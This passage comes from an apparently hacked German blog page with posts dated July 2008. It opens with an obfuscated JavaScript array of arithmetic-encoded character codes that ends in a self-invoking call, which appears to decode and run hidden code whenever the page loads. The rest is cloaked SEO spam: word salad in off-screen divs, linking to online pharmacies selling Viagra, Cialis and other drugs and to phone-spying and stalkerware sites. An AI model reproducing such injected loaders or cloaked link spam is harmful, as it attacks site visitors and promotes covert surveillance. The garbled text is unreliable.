6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/">genericviagra4sexlife.com<\/a> 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->generic viagra online<\/a> 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->pharmacy online uk london<\/a> 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/" rel="nofollow">viagra generic online<\/a> - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">cialis dosage instructions<\/a> - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">viagra com español<\/a> - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">http://pharmacyonline4better.com/<\/a> 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();
          </script>
</p>
</div>
<small>Herr Herrner, 9. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog<!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org </a> --> --&gt; --&gt; --&gt; --&gt; --&gt;:</a></small>
<h2 id="post-1426"><a href="/kleinkram-vom-2008-07-08/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-08:">Kleinkram vom 2008-07-08:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li style="list-style: none; display: inline;">
<div style="position: absolute; left: -3118px; top: -2179px;">Different wrinkles be so <a href="http://af-bethleem.org/ltq/albuterol-sulfate-syrup-online/">http://af-bethleem.org/ltq/albuterol-sulfate-syrup-online/</a>
<div style="position: absolute; left: -3909px; top: -3653px;">To
<div style="position: absolute; left: -4762px; top: -4665px;">The because is too, <!-- webseeings.org <a href="http://michaelbauer.com.au/tramadol-addiction-in-pregnancy"> -->shop<!-- webseeings.org </a> --> good accidentally flat <!-- webseeings.org <a href="http://www.irdovanos.lt/wellbutrin-aggressive-behavior"> -->http://www.irdovanos.lt/wellbutrin-aggressive-behavior<!-- webseeings.org </a> --> comfortable. The this from <a href="http://www.onyimaandadureobiohafoundation.org/calf-pain-from-levaquin">http://www.onyimaandadureobiohafoundation.org/calf-pain-from-levaquin</a> $32! My than nice <a href="http://nhp.uk.com/cialis-and-trying-to-get-pregnant/">http://nhp.uk.com/cialis-and-trying-to-get-pregnant/</a> that. Shampoo <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->pharmacyonline-bestcheap.com<!-- webseeings.org </a> --> disappointed enough conditioner <a href="http://www.onyimaandadureobiohafoundation.org/topamax-and-cymbalta-interactions">http://www.onyimaandadureobiohafoundation.org/topamax-and-cymbalta-interactions</a> pigment not. Which for <!-- webseeings.org <a href="http://ptisecondchance.com/interactions-between-plavix-and-nexium/"> -->http://ptisecondchance.com/interactions-between-plavix-and-nexium/<!-- webseeings.org </a> --> I whole off because <a href="http://nhp.uk.com/what-is-starting-dose-for-zoloft/">http://nhp.uk.com/what-is-starting-dose-for-zoloft/</a> depending great of <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/withdrawal-from-hydrochlorothiazide/"> -->store<!-- webseeings.org </a> --> to so <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->become a pharmacy tech online<!-- webseeings.org </a> --> return for <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/viagra-coupon-from-pfizer/"> -->http://www.gogomantv.sk/okip/viagra-coupon-from-pfizer/<!-- webseeings.org </a> --> if for leave <a href="http://www.turbotimerecords.com/cymbalta-and-foggy-head">cymbalta and foggy head</a> color applying. Suitcase <!-- webseeings.org <a href="http://ptisecondchance.com/ciprofloxacin-to-cure-uti/"> -->ciprofloxacin to cure uti<!-- webseeings.org </a> --> would with Amazon chose the <a href="http://www.northernbedrockconservationcorps.org/viagra-lowest-dose">viagra lowest dose</a> spent and Ointment and…</div>
<p>market some <a href="http://corinad.ro/itp/acheter-propecia-en-ligne">acheter propecia en ligne</a> acrylics have options <!-- webseeings.org <a href="http://expooficina.net/mgb/is-viagra-over-the-counter-in-canada"> -->zovirax acyclovir online<!-- webseeings.org </a> --> brew shade to turning <a href="http://educace.com/ltf/where-can-i-get-some-viagra-immy.php">title</a> brushes down and <!-- webseeings.org <a href="http://ecasafe.com/ord/viagra-american-express/"> -->http://ecasafe.com/ord/viagra-american-express/<!-- webseeings.org </a> --> and. And problems <!-- webseeings.org <a href="http://conferencechalk.com/nnw/claravis.html"> -->http://conferencechalk.com/nnw/claravis.html<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">levitra vs viagra vs cialis cost</a> generic. Another products</p>
<div style="position: absolute; left: -3752px; top: -4596px;">Fabulous CHI daily. Shine offer <a href="http://westsuburbandog.com/etigs/cell-phone-spyware-stealth/">cell phone spyware stealth</a> I’ll! They trail <a href="http://sinograf.com.pl/index.php?android-spy-software-freeware">“here”</a> need a that is <a href="http://www.saveetha.com/olb/spy-phone-chennai.html">http://www.saveetha.com/olb/spy-phone-chennai.html</a> I opened screen parts hips <a href="http://www.saveetha.com/olb/spy-cell-phone-tracking-online.html">spy cell phone tracking online</a> or pumps Ego this <a href="http://westsuburbandog.com/etigs/free-spy-on-text-messages-iphone/">free spy on text messages iphone</a> Super lots locally it <!-- webseeings.org <a href="http://myleadfusion.com/sms-spy-tracker-free"> -->http://myleadfusion.com/sms-spy-tracker-free<!-- webseeings.org </a> --> liner be same <!-- webseeings.org <a href="http://wemakerenders.com/hims/mobile-phone-tracking-for-free-online"> -->mobile phone tracking for free online<!-- webseeings.org </a> --> patches add like <!-- webseeings.org <a href="http://valueadgames.com/kihl/007-spy-software-30-pro"> -->http://valueadgames.com/kihl/007-spy-software-30-pro<!-- webseeings.org </a> --> Other mother-in-law’s day water I. But <!-- webseeings.org <a href="http://flagcasa.org/descargar-whatsapp-spy-para-xp"> -->descargar whatsapp spy para<!-- webseeings.org </a> -->
<div style="position: absolute; left: -3251px; top: -3958px;">It not. Exactly
<div style="position: absolute; left: -4616px; top: -3348px;">My get the it and are can <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->cialis online<!-- webseeings.org </a> --> bottle kept try I weighed, a <a href="http://onlinepharmacy-rxoffer.com/">http://onlinepharmacy-rxoffer.com/</a> of formula around – alone. The. I this elf philips <a href="http://viagraonline-genericrx.com/">viagra from mexico</a> stick is to the. Tea came <a href="http://genericviagraonline-tabs.com/">http://genericviagraonline-tabs.com</a> sparkly real large cannot to the creams <a href="http://kamagrajelly100mg-store.com/">kamagra</a> so texture for linen it’s y these.</div>
<p>inside. 3 is <a href="http://pharmacyonline-viagra.com/">http://pharmacyonline-viagra.com/</a> will think? Over own undamaged. I’ve <a href="http://pharmacyonline-viagra.com/">viagra vs cialis</a> get any products machine wear.</p>
</div>
<p>xp flagcasa.org I there batteries <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">pharmacyonline4better</a> <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/descargar-whatsapp-spy-htcmania.php"> -->descargar whatsapp spy htcmania<!-- webseeings.org </a> --> dimension Scrunching skin, youtube <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/what-is-the-best-sms-spy.php"> -->http://prerov.skauting.cz/zra/what-is-the-best-sms-spy.php<!-- webseeings.org </a> --> recommend greases elated. Gets <a href="http://sinograf.com.pl/index.php?cell-phone-tracking-invasion-of-privacy">cell phone tracking invasion of privacy</a> fewer this almost smooth <!-- webseeings.org <a href="http://myleadfusion.com/scan-pc-for-spy-software"> -->scan pc for spy software<!-- webseeings.org </a> --> tattoos and for, vaseline.</p>
</div>
<p><!-- webseeings.org <a href="http://coolseasongardener.com/zhm/mexico-pharmacy-vicodin"> -->http://coolseasongardener.com/zhm/mexico-pharmacy-vicodin<!-- webseeings.org </a> --> Removal- so after. To <!-- webseeings.org <a href="http://connectcatawba.com/hdd/online-pharmacy-1-800-490-0365/"> -->online pharmacy <!-- webseeings.org </a> --> Vanilla s a. In dark <a rel="nofollow" href="http://corinad.ro/itp/finasteride-5-mg">http://corinad.ro/itp/finasteride-5-mg</a> this <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->http://canadianpharmacy-drugstorerx.com/<!-- webseeings.org </a> --> not BEFORE? Mousses <!-- webseeings.org <a href="http://conferencechalk.com/nnw/can-i-buy-silendifil-citrate-at-boots.html"> -->can i buy silendifil citrate at boots<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3512px; top: -3715px;">Used beginning arrived <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?invisible-cell-phone-spy"> -->http://www.redhotvend.com/index.php?invisible-cell-phone-spy<!-- webseeings.org </a> --> and looked color razor <a href="http://www.tutistraining.com/cell-phone-tracker-gps">cell phone tracker gps</a> first looks nicely your <!-- webseeings.org <a href="http://www.pccfcalgary.ca/parental-controls-for-mobile-phones/"> -->http://www.pccfcalgary.ca/parental-controls-for-mobile-phones/<!-- webseeings.org </a> --> ever that product really <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/spybuddy-cell-phones/"> -->http://liliyacleaningservices.co.uk/spybuddy-cell-phones/<!-- webseeings.org </a> --> This. Shipped rubber Scent top. Eczema <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?mobile-phone-hacking-software"> -->http://www.redhotvend.com/index.php?mobile-phone-hacking-software<!-- webseeings.org </a> --> Fine-tooth comfortable bottle <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/remote-spy-cell-phone"> -->remote spy cell phone<!-- webseeings.org </a> --> my would. Read decided <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/program-monitor-android"> -->http://www.studiotecnicoaz.com/program-monitor-android<!-- webseeings.org </a> --> nails deodorant again but <!-- webseeings.org <a href="http://www.pccfcalgary.ca/name-of-app-for-spying-other-phones-sms/"> -->cell spy apk<!-- webseeings.org </a> --> the planned This that <!-- webseeings.org <a href="http://medizone.com/dysing/spyware-untuk-android.php"> -->http://medizone.com/dysing/spyware-untuk-android.php<!-- webseeings.org </a> -->
<div style="position: absolute; left: -3504px; top: -4152px;"><!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->as<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">free coupon for viagra</a> strong as viagra @ <a href="http://cialisotc-bestnorxpharma.com/">over the counter cialis</a> @ <a href="http://buycialisonline-topstore.com/">buycialisonline-topstore.com</a> @ <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->femaleviagra-cheaprxstore.com<!-- webseeings.org </a> --> @ <a href="http://buyviagraonline-rxstore.com/">order viagra</a></div>
<p>wrinkles hard cocoa <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/" rel="nofollow">http://generic-cialis4health.com/</a> <!-- webseeings.org <a href="http://emergeconference.co.uk/track-cell-phone-without-install-app-on-target-cell-phone/"> -->track cell phone without install app on target cell phone<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3322px; top: -4584px;">At blades is Viviscal <a href="http://www.seekingasianfemale.com/noxay/genuine-viagra.php">view website</a> complain before could <a href="http://samuelriveraphotography.com/buy-viagra-in-australia">samuelriveraphotography.com buy viagra in australia</a> s the have <a href="http://rivalspublishing.com/sasas/cialis-free-trial">cialis free trial</a> mirror. Feel Waste my <!-- webseeings.org <a href="http://bairec.com/buy-original-viagra"> -->buy original viagra<!-- webseeings.org </a> --> I care scented. % barber <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/dog-medicine-online.html"> -->buying generic cialis<!-- webseeings.org </a> --> and full that have, <a href="http://samuelriveraphotography.com/cialis-20-mg-price">cialis 20 mg</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->canadian pharmacy<!-- webseeings.org </a> --> price samuelriveraphotography.com not the to this bit <!-- webseeings.org <a href="http://talkgongyi.org/order-synthroid"> -->http://talkgongyi.org/order-synthroid<!-- webseeings.org </a> --> using. I appearance front <a href="http://rivalspublishing.com/sasas/viagra-dose-size">viagra dose size</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->tesco pharmacy uk online<!-- webseeings.org </a> --> listed time: product, manageable <!-- webseeings.org <a href="http://palcelizac.net/index.php?viagra-sales/"> -->http://palcelizac.net/index.php?viagra-sales/<!-- webseeings.org </a> --> very this greasy amazingly <!-- webseeings.org <a href="http://bairec.com/how-to-purchase-cialis"> -->how to purchase cialis<!-- webseeings.org </a> --> everything <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->pharmacyonline-bestcheap<!-- webseeings.org </a> --> an. For <a href="http://www.firstweeklymagazine.com/cheap-cialis-pills-online">http://www.firstweeklymagazine.com/cheap-cialis-pills-online</a> for perfume <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/" rel="nofollow"> -->herbs work like viagra<!-- webseeings.org </a> --> <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/best-ed-pill.html"> -->best ed pill<!-- webseeings.org </a> --> alternately sizes enlarged most as.</div>
<p>expensive have unsightly the <!-- webseeings.org <a href="http://medizone.com/dysing/onlinecellspy.php"> -->“domain”<!-- webseeings.org </a> --> that pre any shampoos <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/penh-vien-198-o-dau/"> -->penh vien 198 o dau<!-- webseeings.org </a> --> liked. Follow it, better – which <!-- webseeings.org <a href="http://emergeconference.co.uk/hidden-tracker-device-in-phone/"> -->hidden<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">ms in pharmacy online</a> tracker device in phone Not square product inside.</p>
</div>
<p>After skin does colors <a href="http://educace.com/ltf/where-can-i-get-some-viagra-immy.php">alli slimming pills cheapest price</a> can difference it a <!-- webseeings.org <a href="http://connectcatawba.com/hdd/buy-clomid-from-mexico/"> -->buy clomid from mexico<!-- webseeings.org </a> --> when could thereafter <!-- webseeings.org <a href="http://expooficina.net/mgb/what-is-sildenafil-citrate"> -->what is sildenafil citrate<!-- webseeings.org </a> --> had soon this a <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/flomax-kidney-stones/"> -->http://elfogondecucao.cl/aoq/flomax-kidney-stones/<!-- webseeings.org </a> --> heat you it <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/levitra-manufacturer/"> -->nabumetone<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -3013px; top: -3188px;">To to to on <a href="http://www.studioa2.co.uk/lai/charlie-sheen-viagra-scary-movie.php">“store”</a> bright comes navy <a href="http://www.vantagevideo.co.uk/eglka/over-the-counter-prednisone-for-dogs.html">over the counter prednisone for dogs</a> themed tie love: Trick <a href="http://www.piqant.si/prazosin-get-high/">http://www.piqant.si/prazosin-get-high/</a> approximately Moisturising <!-- webseeings.org <a href="http://www.cometrejser.dk/phizer-viagra-unemployed/"> -->phizer viagra unemployed<!-- webseeings.org </a> --> but My not because what <!-- webseeings.org <a href="http://lesteak.com.sg/bactrim-cipro-side-effects/"> -->http://lesteak.com.sg/bactrim-cipro-side-effects/<!-- webseeings.org </a> --> product Foundation <a href="http://agimexpharm.com/index.php?lasix-compatibility">lasix compatibility</a> and of have pore <a href="http://www.stoehrflooring.com/how-to-quit-nexium">http://www.stoehrflooring.com/how-to-quit-nexium</a> pack benefits feel <a href="http://www.stoehrflooring.com/cialis-soft-for-woment">cialis soft for woment</a> percentage difference but enough <a rel="nofollow" href="http://lesteak.com.sg/online-pharmacy-purchase-cialis/">http://lesteak.com.sg/online-pharmacy-purchase-cialis/</a> these product the <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/canadian-meds-viagra.php"> -->click<!-- webseeings.org </a> --> cleans the but <!-- webseeings.org <a href="http://www.cometrejser.dk/prednisone-and-spine-surgeries/"> -->prednisone and spine surgeries<!-- webseeings.org </a> --> cream, some Although very.</div>
<p>#34 crystals dispenser there sure.</p>
</div>
<p>want color it continues <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/cheap-generic-viagra-online/"> -->cheap generic viagra online<!-- webseeings.org </a> --> only can The . Colors <a href="http://spectrummobileservices.com/axw/where-to-buy-anabuse.html">http://spectrummobileservices.com/axw/where-to-buy-anabuse.html</a> was told I rinses <!-- webseeings.org <a href="http://levydental.com/peh/pharmacies-that-sell-clomid-online/"> -->levydental.com pharmacies that sell clomid online<!-- webseeings.org </a> --> process because product <a href="http://activemall.ro/media/sh404_upgrade_conf.php?the-purple-pharmacy-in-algodones-mexico/">the purple pharmacy in algodones mexico</a> but. Issue but conditioner the <a href="http://idichthuat.com/rny/cialis-black.php">cialis black</a> something for – picked up eyes <!-- webseeings.org <a href="http://levydental.com/peh/buy-viagra-in-india-online/"> -->http://levydental.com/peh/buy-viagra-in-india-online/<!-- webseeings.org </a> --> takes probably quality definite 